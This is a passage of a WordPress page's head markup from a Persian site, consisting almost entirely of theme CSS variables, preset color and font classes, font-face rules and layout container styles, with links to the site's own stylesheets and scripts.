100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:.8rem;--wp--preset--font-size--medium:1.125rem;--wp--preset--font-size--large:clamp(1.688rem,4vw,2.078rem);--wp--preset--font-size--x-large:42px;--wp--preset--font-size--tiny:.6rem;--wp--preset--font-size--normal:1rem;--wp--preset--font-size--medium-large:1.25rem;--wp--preset--font-size--extra-large:clamp(2.078rem,6vw,2.566rem);--wp--preset--font-size--huge:clamp(2.566rem,6vw,3.177rem);--wp--preset--font-size--gigantic:clamp(3.177rem,6vw,3.94rem);--wp--preset--font-size--colossal:clamp(3.94rem,6vw,4.893rem);--wp--preset--font-family--primary:Roboto;--wp--custom--gap--horizontal:1rem;--wp--custom--gap--vertical:1.5rem;--wp--custom--body--color--background:var(--wp--preset--color--bodybg);--wp--custom--body--typography--line-height:1.6;--wp--custom--link--border--color:currentColor;--wp--custom--link--border--width:1px;--wp--custom--link--border--style:solid;--wp--custom--headings--typography--line-height:1.2;--wp--custom--form--border--color:#ccc;--wp--custom--form--border--radius:5px;--wp--custom--form--border--style:solid;--wp--custom--form--border--width:1px;--wp--custom--form--color--background:#fff;--wp--custom--form--color--text:inherit;--wp--custom--form--spacing--padding:.75rem;--wp--custom--button--border--radius:5px;--wp--custom--button--border--width:1px;--wp--custom--button--border--color:transparent;--wp--custom--button--color--background:var(--wp--preset--color--primary);--wp--custom--button--color--text:var(--wp--preset--color--quaternary);--wp--custom--button--spacing--padding--top:.5rem;--wp--custom--button--spacing--padding--bottom:.5rem;--wp--custom--button--spacing--padding--left:1.5rem;--wp--custom--button--spacing--padding--right:1.5rem;--wp--custom--button--typography--font-family:var(--wp--preset--font-family--primary);--wp--custom--button--typography--font-size:var(--wp--preset--font-size--medium);--wp--custom--button--typography--font-weight:700;--wp--custom--button--typography--line-height:2;--wp--custom--latest-posts--title--color:var(--wp--preset--color--heading);--wp--custom--latest-posts--title--typography--font-size:var(--wp--preset--font-size--medium);--wp--custom--quote--typography--font-size:var(--wp--preset--font-size--normal);--wp--custom--quote--typography--font-style:normal}body{margin:0}body{background-color:var(--wp--custom--body--color--background);color:var(--wp--preset--color--body);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--normal);line-height:var(--wp--custom--body--typography--line-height);--wp--style--block-gap:1rem}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}.wp-site-blocks>*{margin-block-start:0;margin-block-end:0}.wp-site-blocks>*+*{margin-block-start:var(--wp--style--block-gap)}a{border-width:var(--wp--custom--link--border--width);color:var(--wp--preset--color--primary);text-decoration:none}h1{color:var(--wp--preset--color--heading);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--gigantic);font-weight:400;line-height:var(--wp--custom--headings--typography--line-height);margin-top:0;margin-bottom:1rem}h2{color:var(--wp--preset--color--heading);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--huge);font-weight:400;line-height:var(--wp--custom--headings--typography--line-height);margin-top:0;margin-bottom:1rem}h3{color:var(--wp--preset--color--heading);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--extra-large);font-weight:400;line-height:var(--wp--custom--headings--typography--line-height);margin-top:0;margin-bottom:1rem}h4{color:var(--wp--preset--color--heading);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--large);font-weight:400;line-height:var(--wp--custom--headings--typography--line-height);margin-top:0;margin-bottom:1rem}h5{color:var(--wp--preset--color--heading);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--medium);font-weight:400;line-height:var(--wp--custom--headings--typography--line-height);margin-top:0;margin-bottom:1rem}h6{color:var(--wp--preset--color--heading);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--normal);font-weight:400;line-height:var(--wp--custom--headings--typography--line-height);margin-top:0;margin-bottom:1rem}.wp-block-template-part{margin-top:0;margin-bottom:0}.wp-block-button__link{background-color:var(--wp--preset--color--primary);border-radius:var(--wp--custom--button--border--radius);border-width:var(--wp--custom--button--border--width);color:var(--wp--preset--color--quaternary);font-family:var(--wp--custom--button--typography--font-family);font-size:var(--wp--custom--button--typography--font-size);font-weight:var(--wp--custom--button--typography--font-weight);line-height:var(--wp--custom--button--typography--line-height);padding-top:var(--wp--custom--button--spacing--padding--top);padding-right:var(--wp--custom--button--spacing--padding--right);padding-bottom:var(--wp--custom--button--spacing--padding--bottom);padding-left:var(--wp--custom--button--spacing--padding--left)}.wp-block-navigation{font-family:var(--wp--preset--font-family--primary)}.wp-block-quote{border-color:#000;border-width:0 0 0 4px;font-size:var(--wp--preset--font-size--medium);font-style:italic;margin-top:4rem !important;margin-bottom:4rem !important;padding-top:0;padding-right:0;padding-bottom:0;padding-left:1rem}.wp-block-pullquote{border-color:transparent;border-width:0;margin-top:4rem !important;margin-right:0 !important;margin-bottom:4rem !important;margin-left:0 !important;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.wp-block-social-links{font-size:var(--wp--preset--font-size--medium)}.wp-block-separator{border-color:currentColor;border-width:0 0 1px}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-primary-color{color:var(--wp--preset--color--primary) !important}.has-secondary-color{color:var(--wp--preset--color--secondary) !important}.has-tertiary-color{color:var(--wp--preset--color--tertiary) !important}.has-bodybg-color{color:var(--wp--preset--color--bodybg) !important}.has-quaternary-color{color:var(--wp--preset--color--quaternary) !important}.has-hftext-color{color:var(--wp--preset--color--hftext) !important}.has-body-color{color:var(--wp--preset--color--body) !important}.has-heading-color{color:var(--wp--preset--color--heading) !important}.has-header-color{color:var(--wp--preset--color--header) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-primary-background-color{background-color:var(--wp--preset--color--primary) !important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary) !important}.has-tertiary-background-color{background-color:var(--wp--preset--color--tertiary) !important}.has-bodybg-background-color{background-color:var(--wp--preset--color--bodybg) !important}.has-quaternary-background-color{background-color:var(--wp--preset--color--quaternary) !important}.has-hftext-background-color{background-color:var(--wp--preset--color--hftext) !important}.has-body-background-color{background-color:var(--wp--preset--color--body) !important}.has-heading-background-color{background-color:var(--wp--preset--color--heading) !important}.has-header-background-color{background-color:var(--wp--preset--color--header) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-primary-border-color{border-color:var(--wp--preset--color--primary) !important}.has-secondary-border-color{border-color:var(--wp--preset--color--secondary) !important}.has-tertiary-border-color{border-color:var(--wp--preset--color--tertiary) !important}.has-bodybg-border-color{border-color:var(--wp--preset--color--bodybg) !important}.has-quaternary-border-color{border-color:var(--wp--preset--color--quaternary) !important}.has-hftext-border-color{border-color:var(--wp--preset--color--hftext) !important}.has-body-border-color{border-color:var(--wp--preset--color--body) !important}.has-heading-border-color{border-color:var(--wp--preset--color--heading) !important}.has-header-border-color{border-color:var(--wp--preset--color--header) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.has-tiny-font-size{font-size:var(--wp--preset--font-size--tiny) !important}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal) !important}.has-medium-large-font-size{font-size:var(--wp--preset--font-size--medium-large) !important}.has-extra-large-font-size{font-size:var(--wp--preset--font-size--extra-large) !important}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge) !important}.has-gigantic-font-size{font-size:var(--wp--preset--font-size--gigantic) !important}.has-colossal-font-size{font-size:var(--wp--preset--font-size--colossal) !important}.has-primary-font-family{font-family:var(--wp--preset--font-family--primary) !important}</style><link data-optimized="1" rel='stylesheet' id='aradrolling-style-css'  href='https://parchehkar.ir/wp-content/litespeed/css/710f4d5231648a51cb2d4223b7039abd.css?ver=3314b' media='all' /><style id='aradrolling-style-inline-css'>@font-face{font-family:Roboto;src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Regular.eot');src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Regular.eot?#iefix') format('embedded-opentype'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Regular.woff2') format('woff2'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Regular.woff') format('woff'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Regular.ttf') format('truetype');font-weight:400;font-style:normal}@font-face{font-family:Roboto;src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Bold.eot');src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Bold.eot?#iefix') format('embedded-opentype'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Bold.woff2') format('woff2'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Bold.woff') format('woff'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Bold.ttf') format('truetype');font-weight:700;font-style:normal}@font-face{font-family:Roboto;src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Black.eot');src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Black.eot?#iefix') format('embedded-opentype'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Black.woff2') format('woff2'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Black.woff') format('woff'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Black.ttf') format('truetype');font-weight:900;font-style:normal}@font-face{font-family:Roboto;src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Medium.eot');src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Medium.eot?#iefix') format('embedded-opentype'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Medium.woff2') format('woff2'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Medium.woff') format('woff'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Medium.ttf') format('truetype');font-weight:500;font-style:normal}@font-face{font-family:Roboto;src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Light.eot');src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Light.eot?#iefix') format('embedded-opentype'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Light.woff2') format('woff2'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Light.woff') format('woff'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Light.ttf') format('truetype');font-weight:300;font-style:normal}@font-face{font-family:Roboto;src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Thin.eot');src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Thin.eot?#iefix') format('embedded-opentype'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Thin.woff2') format('woff2'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Thin.woff') format('woff'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Thin.ttf') format('truetype');font-weight:100;font-style:normal}body{--wp--preset--color--primary:#9265ff !important;--wp--preset--color--secondary:#87ceeb !important;--wp--preset--color--tertiary:#87ceeb !important;--wp--preset--color--bodybg:#fff !important;--wp--preset--color--quaternary:#fff !important;--wp--preset--color--hftext:#000 !important;--wp--preset--color--body:#293121 !important;--wp--preset--color--heading:#141810 !important;--wp--preset--color--header:var(--wp--preset--color--hftext) !important}.wp-block-button__link,.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:var(--wp--preset--color--quaternary) !important}</style><link data-optimized="1" rel='stylesheet' id='aradrolling-rtl-style-css'  href='https://parchehkar.ir/wp-content/litespeed/css/b179cf34adfe626a940a459b61e93517.css?ver=19a7e' media='all' /> <script data-optimized="1" src='https://parchehkar.ir/wp-content/litespeed/js/4bc946727ee4c8f720ff8647f9ccf3a7.js?ver=8c645' id='wp-block-navigation-view-js'></script> <link rel="https://api.w.org/" href="https://parchehkar.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://parchehkar.ir/wp-json/wp/v2/posts/972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parchehkar.ir/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://parchehkar.ir/wp-includes/wlwmanifest.xml" /><link data-optimized="1" rel="stylesheet" href="https://parchehkar.ir/wp-content/litespeed/css/b179cf34adfe626a940a459b61e93517.css?ver=93517" media="screen" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://parchehkar.ir/?p=972' /><link rel="alternate" type="application/json+oembed" href="https://parchehkar.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparchehkar.ir%2F%25d9%2582%25db%258c%25d9%2585%25d8%25aa-%25d9%25be%25d8%25a7%25d8%25b1%25da%2586%25d9%2587-%25da%25a9%25d8%25b1%25d9%25be-%25d9%2585%25d8%25a7%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25aa%25db%258c%2F" /><link rel="alternate" type="text/xml+oembed" href="https://parchehkar.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparchehkar.ir%2F%25d9%2582%25db%258c%25d9%2585%25d8%25aa-%25d9%25be%25d8%25a7%25d8%25b1%25da%2586%25d9%2587-%25da%25a9%25d8%25b1%25d9%25be-%25d9%2585%25d8%25a7%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25aa%25db%258c%2F&#038;format=xml" /><style>.wp-elements-2c3281582d9cc16f14e6a36a18613a11 a{color:var(--wp--preset--color--hftext)}</style><style>.wp-container-1{display:flex;gap:var(--wp--style--block-gap,.5em);flex-wrap:wrap;align-items:center;justify-content:center}.wp-container-1>*{margin:0}</style><style>.wp-container-3{display:flex;gap:var(--wp--style--block-gap,.5em);flex-wrap:wrap;align-items:center;justify-content:center}.wp-container-3>*{margin:0}</style><style>.wp-container-4{display:flex;gap:var(--wp--style--block-gap,.5em);flex-wrap:wrap;align-items:center;justify-content:space-between}.wp-container-4>*{margin:0}</style><style>.wp-container-5>:where(:not(.alignleft):not(.alignright)){max-width:1170px;margin-left:auto !important;margin-right:auto !important}.wp-container-5>.alignwide{max-width:1170px}.wp-container-5 .alignfull{max-width:none}.wp-container-5>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-5>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-5>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-5>*{margin-block-start:0;margin-block-end:0}.wp-container-5>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-6>:where(:not(.alignleft):not(.alignright)){max-width:1170px;margin-left:auto !important;margin-right:auto !important}.wp-container-6>.alignwide{max-width:1170px}.wp-container-6 .alignfull{max-width:none}.wp-container-6>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-6>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-6>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-6>*{margin-block-start:0;margin-block-end:0}.wp-container-6>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-7>:where(:not(.alignleft):not(.alignright)){max-width:1170px;margin-left:auto !important;margin-right:auto !important}.wp-container-7>.alignwide{max-width:1170px}.wp-container-7 .alignfull{max-width:none}.wp-container-7>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-7>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-7>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-7>*{margin-block-start:0;margin-block-end:0}.wp-container-7>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-8>:where(:not(.alignleft):not(.alignright)){max-width:1170px;margin-left:auto !important;margin-right:auto !important}.wp-container-8>.alignwide{max-width:1170px}.wp-container-8 .alignfull{max-width:none}.wp-container-8>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-8>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-8>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-8>*{margin-block-start:0;margin-block-end:0}.wp-container-8>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-9>:where(:not(.alignleft):not(.alignright)){max-width:1170px;margin-left:auto !important;margin-right:auto !important}.wp-container-9>.alignwide{max-width:1170px}.wp-container-9 .alignfull{max-width:none}.wp-container-9>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-9>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-9>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-9>*{margin-block-start:0;margin-block-end:0}.wp-container-9>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-10>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-10>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-10>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-10>*{margin-block-start:0;margin-block-end:0}.wp-container-10>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-11>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-11>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-11>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-11>*{margin-block-start:0;margin-block-end:0}.wp-container-11>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-12>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-12>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-12>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-12>*{margin-block-start:0;margin-block-end:0}.wp-container-12>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-13{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-13>*{margin:0}</style><style>.wp-container-14>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-14>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-14>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-14>*{margin-block-start:0;margin-block-end:0}.wp-container-14>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-15>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-15>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-15>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-15>*{margin-block-start:0;margin-block-end:0}.wp-container-15>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-16>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-16>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-16>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-16>*{margin-block-start:0;margin-block-end:0}.wp-container-16>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-17{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-17>*{margin:0}</style><style>.wp-container-18>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-18>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-18>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-18>*{margin-block-start:0;margin-block-end:0}.wp-container-18>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-19>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-19>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-19>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-19>*{margin-block-start:0;margin-block-end:0}.wp-container-19>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-20>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-20>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-20>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-20>*{margin-block-start:0;margin-block-end:0}.wp-container-20>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-21{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-21>*{margin:0}</style><style>.wp-container-22>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-22>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-22>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-22>*{margin-block-start:0;margin-block-end:0}.wp-container-22>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-23>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-23>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-23>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-23>*{margin-block-start:0;margin-block-end:0}.wp-container-23>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-24>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-24>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-24>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-24>*{margin-block-start:0;margin-block-end:0}.wp-container-24>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-25{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-25>*{margin:0}</style><style>.wp-container-26>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-26>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-26>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-26>*{margin-block-start:0;margin-block-end:0}.wp-container-26>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-27>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-27>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-27>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-27>*{margin-block-start:0;margin-block-end:0}.wp-container-27>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-28>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-28>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-28>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-28>*{margin-block-start:0;margin-block-end:0}.wp-container-28>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-29{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-29>*{margin:0}</style><style>.wp-container-30>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-30>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-30>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-30>*{margin-block-start:0;margin-block-end:0}.wp-container-30>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-31>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-31>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-31>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-31>*{margin-block-start:0;margin-block-end:0}.wp-container-31>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-32>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-32>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-32>.aligncenter{margin-left:auto !important;margin-right:auto 